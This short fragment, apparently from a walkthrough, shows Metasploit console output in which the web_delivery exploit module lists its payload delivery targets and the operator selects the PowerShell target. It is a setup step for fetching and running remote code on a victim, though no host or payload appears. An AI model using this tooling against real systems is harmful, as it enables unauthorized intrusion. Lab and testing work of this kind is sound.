 msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 SyncAppvPublishingServer
6 PSH (Binary)
7 Linux
8 Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2